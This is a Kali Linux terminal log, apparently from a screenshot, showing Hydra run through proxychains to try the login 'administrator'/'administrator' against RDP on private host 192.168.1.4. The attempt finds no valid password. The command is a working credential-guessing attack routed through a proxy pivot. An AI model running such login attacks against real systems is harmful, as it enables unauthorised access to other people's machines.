 ┌──(root💀kali)-[~/桌面]
└─# proxychains hydra 192.168.1.4 rdp -l administrator -p administrator -V
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-05 23:
16:41
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking rdp://192.168.1.4:3389/
[ATTEMPT] target 192.168.1.4 - login "administrator" - pass "administrator" -
 1 of 1 [child 0] (0/0)
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  192.168.1.4:3389  ...
OK
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-05 23:
16:53

┌──(root💀kali)-[~/桌面]
└─#